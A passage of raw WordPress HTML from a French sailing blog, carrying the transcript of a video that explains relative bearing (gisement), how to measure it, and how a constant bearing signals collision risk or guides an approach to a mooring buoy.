0;padding-left:calc(var(--wp--preset--spacing--20) + 0.5rem);padding-right:calc(var(--wp--preset--spacing--20) + 0.5rem);}.wp-block-quote.has-text-align-left.is-style-plain, body:not(.rtl) .is-style-plain.wp-block-quote:not(.has-text-align-center):not(.has-text-align-right){border-width: 0 0 0 2px;padding-left:calc(var(--wp--preset--spacing--20) + 0.5rem);padding-right:calc(var(--wp--preset--spacing--20) + 0.5rem)}.wp-block-search{}.wp-block-search .wp-block-search__input{border-radius:.33rem}.wp-block-separator{}.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull){width: var(--wp--preset--spacing--60)}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-2.wp-container-core-group-is-layout-2{gap:var(--wp--preset--spacing--20);}.wp-container-core-navigation-is-layout-1.wp-container-core-navigation-is-layout-1{gap:var(--wp--preset--spacing--20);justify-content:flex-end;}.wp-container-core-group-is-layout-3.wp-container-core-group-is-layout-3{justify-content:flex-start;}.wp-container-core-group-is-layout-4.wp-container-core-group-is-layout-4{justify-content:space-between;}.wp-container-core-group-is-layout-6.wp-container-core-group-is-layout-6{gap:0.3em;justify-content:flex-start;}.wp-container-core-group-is-layout-8.wp-container-core-group-is-layout-8{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:stretch;}.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-group-is-layout-10.wp-container-core-group-is-layout-10{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-14.wp-container-core-group-is-layout-14{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-2.wp-container-core-navigation-is-layout-2{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-15.wp-container-core-group-is-layout-15{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-16.wp-container-core-group-is-layout-16{flex-direction:column;align-items:stretch;}.wp-container-core-navigation-is-layout-3.wp-container-core-navigation-is-layout-3{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-17.wp-container-core-group-is-layout-17{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-18.wp-container-core-group-is-layout-18{flex-direction:column;align-items:stretch;}.wp-container-core-navigation-is-layout-4.wp-container-core-navigation-is-layout-4{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-19.wp-container-core-group-is-layout-19{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-20.wp-container-core-group-is-layout-20{flex-direction:column;align-items:stretch;}.wp-container-core-group-is-layout-21.wp-container-core-group-is-layout-21{justify-content:space-between;align-items:flex-start;}.wp-container-core-columns-is-layout-5.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}.wp-elements-5d8f50ca2275aec5863d8cce417713cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast);}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel="https://api.w.org/" href="https://a-la-voile.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://a-la-voile.fr/wp-json/wp/v2/posts/1478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://a-la-voile.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://a-la-voile.fr/gisement-definition-comment-quand-3-exemples-pratiques/" />
<link rel='shortlink' href='https://a-la-voile.fr/?p=1478' />
<link rel="alternate" type="application/json+oembed" href="https://a-la-voile.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-la-voile.fr%2Fgisement-definition-comment-quand-3-exemples-pratiques%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://a-la-voile.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-la-voile.fr%2Fgisement-definition-comment-quand-3-exemples-pratiques%2F&#038;format=xml" />
<script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://a-la-voile.fr/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/a-la-voile.fr\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.5"}}
</script>
<script type="module" src="https://a-la-voile.fr/wp-includes/blocks/navigation/view.min.js?ver=6.5.5" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://a-la-voile.fr/wp-includes/js/dist/interactivity.min.js?ver=6.5.5" id="@wordpress/interactivity-js-modulepreload"><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://a-la-voile.fr/wp-content/themes/twentytwentyfour/assets/fonts/inter/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://a-la-voile.fr/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:italic;font-weight:400;font-display:fallback;src:url('https://a-la-voile.fr/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_italic_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:normal;font-weight:700;font-display:fallback;src:url('https://a-la-voile.fr/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_700.woff2') format('woff2');}
</style>
<link rel="icon" href="https://a-la-voile.fr/wp-content/uploads/2020/05/cropped-Logo_a-la-voile-32x32.png" sizes="32x32" />
<link rel="icon" href="https://a-la-voile.fr/wp-content/uploads/2020/05/cropped-Logo_a-la-voile-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://a-la-voile.fr/wp-content/uploads/2020/05/cropped-Logo_a-la-voile-180x180.png" />
<meta name="msapplication-TileImage" content="https://a-la-voile.fr/wp-content/uploads/2020/05/cropped-Logo_a-la-voile-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1478 single-format-standard wp-embed-responsive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-base-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
	style="padding-top:20px;padding-bottom:20px">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-4 wp-block-group-is-layout-flex">
		
		<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex">
			

			
			<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1 wp-block-group-is-layout-flow">
				<p class="wp-block-site-title"><a href="https://a-la-voile.fr" target="_self" rel="home">Barreatribord</a></p>
			</div>
			
		</div>
		

		
		<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex">
			<nav class="is-responsive items-justified-right wp-block-navigation is-horizontal is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Ouvrir le menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  " style="" id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Fermer le menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://a-la-voile.fr/les-articles/"><span class="wp-block-navigation-item__label">Les Articles</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://a-la-voile.fr/glossaire-video/"><span class="wp-block-navigation-item__label">Glossaire marin vidéo</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://a-la-voile.fr/relevez-le-defi/"><span class="wp-block-navigation-item__label">Test : Relevez le défi !</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://a-la-voile.fr/mes-reves-de-voile/"><span class="wp-block-navigation-item__label">Mes rêves de voile</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://a-la-voile.fr/contact/"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
		</div>
		
	</div>
	
</div>
</header>


<main class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
		style="margin-bottom:var(--wp--preset--spacing--40);padding-top:var(--wp--preset--spacing--50)">
		<figure style="margin-bottom:var(--wp--preset--spacing--40);" class="wp-block-post-featured-image"><img width="660" height="371" src="https://a-la-voile.fr/wp-content/uploads/2020/06/barreatribord-0-LIVE-IG-definition-GISEMENT-660x371.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="definition GISEMENT comment quand collision" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://a-la-voile.fr/wp-content/uploads/2020/06/barreatribord-0-LIVE-IG-definition-GISEMENT-660x371.png 660w, https://a-la-voile.fr/wp-content/uploads/2020/06/barreatribord-0-LIVE-IG-definition-GISEMENT-300x169.png 300w, https://a-la-voile.fr/wp-content/uploads/2020/06/barreatribord-0-LIVE-IG-definition-GISEMENT-700x394.png 700w, https://a-la-voile.fr/wp-content/uploads/2020/06/barreatribord-0-LIVE-IG-definition-GISEMENT-768x432.png 768w, https://a-la-voile.fr/wp-content/uploads/2020/06/barreatribord-0-LIVE-IG-definition-GISEMENT.png 1280w" sizes="(max-width: 660px) 100vw, 660px" /></figure>

		
		<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-8 wp-block-group-is-layout-flex" style="padding-top:0;padding-bottom:0">
			<h1 class="wp-block-post-title has-x-large-font-size">🎥 Gisement – Définition – Comment ? – Quand ? – 3 exemples pratiques</h1>

			<div class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-6 wp-block-group-is-layout-flex">
		<div class="wp-block-post-date"><time datetime="2020-06-14T00:17:21+02:00"><a href="https://a-la-voile.fr/gisement-definition-comment-quand-3-exemples-pratiques/">Juin 14, 2020</a></time></div>

		
		<p class="has-contrast-2-color has-text-color">—</p>
		

		
		<p class="has-small-font-size has-contrast-2-color has-text-color">par</p>
		

		<div class="wp-block-post-author-name"><a href="https://a-la-voile.fr/author/admin2452/" target="_self" class="wp-block-post-author-name__link">Ted</a></div>

		<div class="taxonomy-category wp-block-post-terms"><span class="wp-block-post-terms__prefix">dans </span><a href="https://a-la-voile.fr/category/glossaire-video/" rel="tag">Glossaire marin vidéo</a><span class="wp-block-post-terms__separator">, </span><a href="https://a-la-voile.fr/category/les-articles/" rel="tag">Les Articles</a></div>

	</div>
	
</div>


</div>
		</div>
		
	</div>
	

	<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">
<p class="has-text-align-center"></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>





<figure class="wp-block-embed-youtube wp-block-embed is-type-rich is-provider-prise-en-charge-des-contenus-embarques wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="⛵ Gisement – Définition – Comment ? – Quand ? – 3 exemples pratiques" width="500" height="281" src="https://www.youtube.com/embed/D4ESdrobFGg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>Golf</p>



<p>India</p>



<p>Sierra</p>



<p>Echo</p>



<p>Mike</p>



<p>Echo</p>



<p>November</p>



<p>Tango</p>



<p>C&rsquo;est le gisement !</p>



<p>Alors qu&rsquo;est ce que c&rsquo;est ?</p>



<p>Le gisement c&rsquo;est l&rsquo;angle que fait la ligne de fois du bateau c&rsquo;est à dire l&rsquo;axe avant arrière du bateau avec la direction d&rsquo;un point sur l&rsquo;eau ou dans le paysage.</p>



<p>Et ça nous permettre de faire quoi ?</p>



<p>Ca va nous permettre de repérer un objet par rapport au bateau.</p>



<p>Alors parlons de cet angle.</p>



<p>Les points qui nous intéresse, ils peuvent être fixes comme un phare par exemple mais aussi mobile ça peut être un bateau qui est autour de nous.</p>



<p>Du coup l&rsquo;angle peut être de zéro (0) jusqu&rsquo;à trois cent soixante (360) degrés, c’est à dire tout autour de nous.</p>



<p>Cet angle, pour la plaisance, ce n’est pas réellement la valeur exacte qui nous intéresse.</p>



<p>Sa valeur absolue a peut d’importance pour nous.</p>



<p>Notre intérêt ? Il est plutôt dans sa valeur relative et comment est-ce qu’elle va évoluer dans le temps.</p>



<p>C&rsquo;est ce qu&rsquo;on va observer.</p>



<p>Mais d’abord,&nbsp; comment savoir sa valeur exacte ?</p>



<h2 class="wp-block-heading">Comment mesurer le gisement ?</h2>



<p>En fait, il y a plusieurs moyens. Je vais en aborder deux dans cette vidéo.</p>



<p>L&rsquo;un, c&rsquo;est de manière mécanique. C&rsquo;était utiliser et cela s’utilise sûrement encore dans la marine.</p>



<p>L’instrument de mesure s’appelle un taximètre.</p>



<p>Le taximètre, qu&rsquo;est ce que c&rsquo;est?</p>



<p>C&rsquo;est finalement un rapporteur qui fait 360 degrés. Et le zéro est aligné avec la ligne de fois du bateau. Et on a un viseur qu&rsquo;on va pouvoir tourner et orienter pour pointer directement vers le point qui nous intéresse. Que ce soit un point fixe ou un bateau qui passe.</p>



<p>Ce viseur s&rsquo;appelle une alidade. Elle va nous permettre ensuite de lire exactement l’angle sur la graduation du rapporteur.</p>



<p>Comme ça, on va avoir la valeur absolue du gisement.</p>



<p>Une autre façon de faire, c&rsquo;est avec l’électronique.</p>



<p>C&rsquo;est tout simplement d&rsquo;avoir un radar ! Le radar nous donne directement la valeur du gisement pour tous les objets qui sont dans le champ où le radar capte le signal.</p>



<p>On vient de voir comment est-ce qu&rsquo;on va mesurer la valeur du gisement.</p>



<p>Mais ce qui va nous intéresser nous réellement en plaisance c&rsquo;est l&rsquo;évolution et l&rsquo;observation du gisement.</p>



<p>Comment est-ce qu&rsquo;il évolue dans le temps.</p>



<h2 class="wp-block-heading">Quand utiliser le gisement?</h2>



<p>Quand est-ce que ça va nous intéresser?</p>



<p>&nbsp;Dans deux cas essentiellement !</p>



<p>Le premier, c&rsquo;est lorsqu&rsquo;on veut atteindre un point précis qu&rsquo;ils soient mobiles ou non.</p>



<p>Et l&rsquo;autre cas c&rsquo;est lorsqu&rsquo;on va à l’inverse vouloir éviter par exemple un bateau qui fait route de collision avec nous.</p>



<p>Le point essentiel dans ces deux cas, c&rsquo;est le gisement constant.</p>



<p>C&rsquo;est la notion de gisement constant.</p>



<p>C&rsquo;est ce qu&rsquo;on va voir tout de suite avec trois exemples pratiques.</p>



<p>Voyons maintenant les trois exemples.</p>



<h2 class="wp-block-heading">Premier cas : atteindre un point précis en suivant un gisement</h2>



<p>Premier cas, on veut atteindre un point précis.</p>



<p>Par exemple, lorsqu&rsquo;on fait une prise de coffre. On va vouloir atteindre la bouée pour pouvoir s&rsquo;amarrer à la bouée.</p>



<p>Ainsi on va utiliser le coffre comme ancre. Plutôt que d&rsquo;utiliser la nôtre, on&nbsp; s&rsquo;amarre à la bouée et on utilise l’ancre fixe qui est là au niveau du coffre.</p>



<p>Pour se rapprocher du coffre, on va chercher à avoir toujours un gisement constant.</p>



<p>Dans la pratique, on va fixer un point sur notre bateau et on va aussi avoir un point fixe qu&rsquo;on va choisir au niveau du coffre.</p>



<p>Qu’est ce qu&rsquo;on va faire?</p>



<p>Lorsqu&rsquo;on s&rsquo;approche du coffre, on va chercher à toujours garder l&rsquo;alignement entre le point fixe sur notre bateau et le point que l&rsquo;on veut atteindre.</p>



<p>Exemple, on pourra prendre comme point fixe sur notre bateau un chandelier. Vous savez, ce sont les longues pièces métalliques qui permettent de supporter les filières qui font le tour du bateau.</p>



<p>On peut par exemple prendre ce point.</p>



<p>Voilà c&rsquo;est ainsi que l’on va pouvoir atteindre un point précis.</p>



<p>On va garder le gisement constant.</p>



<p>Si jamais cet article vous l&rsquo;avez apprécié n&rsquo;hésitez pas :</p>



<ul><li>à le liker ;</li><li>et à le partager !</li></ul>



<p>Sachez aussi que je vous offre un guide pour bien débuter à la voile. Votre ebook cadeau est ici : <a href="https://a-la-voile.fr/ebook-debuter-voile">https://a-la-voile.fr/ebook-debuter-voile</a></p>



<h2 class="wp-block-heading">Deuxième exemple&nbsp; : éviter un point précis grâce au gisement</h2>



<p>À l&rsquo;inverse, on veut parfois éviter des dangers !</p>



<p>Typiquement, on veut éviter de rentrer dans les autres bateaux. On veut éviter la collision et éviter un abordage.</p>



<p>Pour ça, on va observer le gisement.</p>



<p>On part d&rsquo;un point où on se dit&nbsp; : “ah tiens, ce bateau là, peut-être qu&rsquo;il est en route de collision avec nous”.</p>



<p>ALors, on va choisir un point fixe sur votre bateau et un point fixe sur l&rsquo;autre bateau, qu&rsquo;on va aligner.</p>



<p>Ensuite, on va regarder comment est-ce que ces deux points évoluent l&rsquo;un par rapport à l&rsquo;autre.</p>



<h3 class="wp-block-heading">Premier cas : on passera devant l&rsquo;autre bateau</h3>



<p>Le point fixe qui est sur l&rsquo;autre bateau, que l&rsquo;on a choisi, il il est en train de reculer par rapport au point fixe qu&rsquo;on a pris sur notre bateau.</p>



<p>Ca veut dire que nous on va passer devant le bateau que l&rsquo;on est en train de regarder.</p>



<p>Là, pas de problème.</p>



<h3 class="wp-block-heading">Deuxième cas : danger route de collision, RIPAM !</h3>



<p>Autre possibilité, c&rsquo;est que le bateau le point fixe de bateau et le point fixe de l&rsquo;autre bateau en fait il ne s&rsquo;éloigne est pas vraiment.</p>



<p>Un coup, il y en a un qui passe devant , un coup, il passe derrière. Mais grosso modo le gisement n’est pas constant constant.</p>



<p>Mais il n&rsquo;évolue pas beaucoup.</p>



<p>Là, il y a danger, il y a risque de collision.</p>



<p>Pour éviter les abordages, il y a les règles du RIPAM&nbsp; qui est le règlement international pour prévenir les abordages en mer.</p>



<p>Il définit des privilèges, pas des priorités.</p>



<p>Même si on est privilégié, si jamais l&rsquo;autre bateau, il continue sa route et qu&rsquo;on est toujours en route de collision, ben on va changer de route.</p>



<p>Clairement.</p>



<p>Même si on a le privilège.</p>



<p>Tout ça, c’est lorsque le gisement, il reste constant : là il y a danger !</p>



<h3 class="wp-block-heading">Troisième exemple : on passera derrière l&rsquo;autre bateau</h3>



<p>Troisième possibilité, c&rsquo;est que notre point fixe, le point fixe de notre bateau, on voit qu&rsquo;il passe derrière par rapport au point fixe de l&rsquo;autre bateau.</p>



<p>Ca veut dire, dans ce cas là, que l&rsquo;autre bateau, lui, il va passer avant nous. Il va passer devant nous.</p>



<p>Là encore, on n&rsquo;a pas de problème.</p>



<p>On est tranquille.</p>



<p>On n&rsquo;est pas en route de collision et il n’y aura pas d&rsquo;abordage.</p>



<p>C’était le troisième cas possibles.</p>



<h2 class="wp-block-heading">Troisième cas&nbsp; : relation entre relèvement et gisement</h2>



<p>Dernière chose&#8230; ça concerne les angles.</p>



<p>On a parlé du gisement mais lorsqu&rsquo;on parle d&rsquo;amer, en général, on parle de relèvement.</p>



<p>On va aller mesurer le relèvement grâce à un compas de relèvement pour pouvoir se repérer.</p>



<p>Ca peut être avec trois relèvements, mais ça peut être aussi avec un seul relèvement. On peut aussi se repérer comme ça.</p>



<p>Le relèvement vrai, c&rsquo;est l&rsquo;angle entre le nord vrai qui est indiqué sur la carte, qui vers le haut, et la la la direction de l’amer.</p>



<p>Le gisement, lui, c&rsquo;est l&rsquo;angle qui est entre la direction de l’amer et la ligne de foi du bateau.</p>



<p>Et entre le nord vrai et la ligne de fois du bateau ?</p>



<p>Qu&rsquo;est ce qu&rsquo;on trouve comme angle?</p>



<p>Ce n&rsquo;est pas le gisement ni le relèvement, c&rsquo;est le cap !</p>



<p>Le cap du bateau.</p>



<p>Si on prend l&rsquo;exemple du relèvement vrai, qu&rsquo;est ce que ça nous donne ?</p>



<p>Ca nous donne que le relèvement vrai il est égal au cap vrai plus le gisement.</p>



<p>On vient de voir la formule pour pouvoir faire la relation entre ces trois angles.</p>



<p>Voilà c&rsquo;était tout pour le gisement.</p>



<p>J&rsquo;espère que cette vidéo vous a plu.</p>



<p>Si vous pensez qu&rsquo;elle peut être utile, n&rsquo;hésitez pas à la partager.</p>



<p>En attendant, la prochaine vidéo, je vous dis à très bientôt.</p>



<p>Salut.</p>



<h2 class="wp-block-heading"><strong>Pour voguer encore plus loin</strong></h2>



<h3 class="wp-block-heading"><strong>En parlant de relèvement !</strong></h3>



<p>Il faudra bien faire attention aux deux sirènes ! <strong>La Déclinaison magnétique et la déviation du compas</strong>.</p>



<h3 class="wp-block-heading">Et de nuit, on fait comment ?</h3>



<p>Pour pouvoir repérer les feux des bateaux, on a à bord le livre des feux. <a href="https://www.ecologique-solidaire.gouv.fr/sites/default/files/Documents_nautiques_2p_DEF_Web.pdf">Ouvrage obligatoire seulement à partir de 6 milles d’un abri </a>(semi-hauturier et hauturier). Mais bien utile aussi en navigation côtière !</p>



<p>Pour vous aider à identifier sur la carte les feux que vous avez observé, je vous invite à regarder <strong><a href="https://a-la-voile.fr/permis-hauturier-reconnaitre-feux-nocturne-nuit-astuces-moyens-mnemotechniques/" data-type="865" target="_blank" rel="noreferrer noopener">cette vidéo</a></strong>.</p>



<p>Vous avez aimé cet article ? Vous pouvez le partager et en découvrir d’autres qui vous plairont sans doute, juste en dessous.</p>



<div class="wp-block-columns has-black-color has-white-background-color has-text-color has-background is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50px"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-image"><figure class="alignright size-large is-resized"><a href="https://a-la-voile.fr/recevoir-gratuit-cours-de-voile/"><img decoding="async" src="https://a-la-voile.fr/wp-content/uploads/2021/10/ebook_guide_debuter_voile_apprendre_naviguer_Barreatribord-v2-700x980.png" alt="" class="wp-image-1840" width="207" height="289" srcset="https://a-la-voile.fr/wp-content/uploads/2021/10/ebook_guide_debuter_voile_apprendre_naviguer_Barreatribord-v2-700x980.png 700w, https://a-la-voile.fr/wp-content/uploads/2021/10/ebook_guide_debuter_voile_apprendre_naviguer_Barreatribord-v2-214x300.png 214w, https://a-la-voile.fr/wp-content/uploads/2021/10/ebook_guide_debuter_voile_apprendre_naviguer_Barreatribord-v2-768x1075.png 768w, https://a-la-voile.fr/wp-content/uploads/2021/10/ebook_guide_debuter_voile_apprendre_naviguer_Barreatribord-v2-660x924.png 660w, https://a-la-voile.fr/wp-content/uploads/2021/10/ebook_guide_debuter_voile_apprendre_naviguer_Barreatribord-v2.png 898w" sizes="(max-width: 207px) 100vw, 207px" /></a></figure></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p></p>



<p><br><strong>Merci</strong> d&rsquo;avoir lu cet article !</p>



<p class="has-text-align-left">Pour aller plus loin, vous êtes libre de recevoir gratuitement :</p>



<p class="has-text-align-center"><br><strong>« <span style="color:#002060" class="has-inline-color">Le guide pour bien débuter à la Voile</span>« </strong><br><a href="https://a-la-voile.fr/recevoir-gratuit-cours-de-voile/">Cliquez ici </a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50px"></div>
</div>
</div>

	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
		style="margin-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--50)">
		<div class="taxonomy-post_tag is-style-pill wp-block-post-terms"><a href="https://a-la-voile.fr/tag/apprendreanaviguer-2/" rel="tag">#apprendreanaviguer</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/apprendrelavoile-2/" rel="tag">#apprendrelavoile</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/barreatribord/" rel="tag">#barreatribord</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/abordage/" rel="tag">abordage</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/alidade/" rel="tag">alidade</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/barreatribord-2/" rel="tag">barreatribord</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/cap/" rel="tag">cap</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/collision/" rel="tag">collision</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/eviter-la-collision/" rel="tag">éviter la collision</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/gisement/" rel="tag">gisement</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/gisement-constant/" rel="tag">gisement constant</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/la-voile/" rel="tag">la voile</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/ligne-de-foi/" rel="tag">ligne de foi</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/prise-de-coffre/" rel="tag">prise de coffre</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/radar/" rel="tag">radar</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/ralingue/" rel="tag">ralingue</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/relevement/" rel="tag">relèvement</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/ripam/" rel="tag">RIPAM</a><span class="wp-block-post-terms__separator">  </span><a href="https://a-la-voile.fr/tag/route-de-collision/" rel="tag">route de 